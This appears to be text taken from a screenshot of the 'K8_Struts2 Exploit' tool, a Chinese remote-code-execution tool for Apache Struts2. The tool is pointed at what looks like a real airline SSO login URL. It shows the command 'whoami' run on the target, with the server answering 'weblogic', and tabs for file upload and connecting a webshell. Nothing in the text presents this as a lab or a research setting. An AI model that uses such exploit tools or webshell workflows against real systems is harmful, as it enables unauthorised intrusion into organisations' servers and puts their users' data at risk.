 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720
菊花: http://fn-sso.ceair.com:7010/sso/sso-login.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞:
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami
★K8cmd-> whoami
================================================================================
weblogic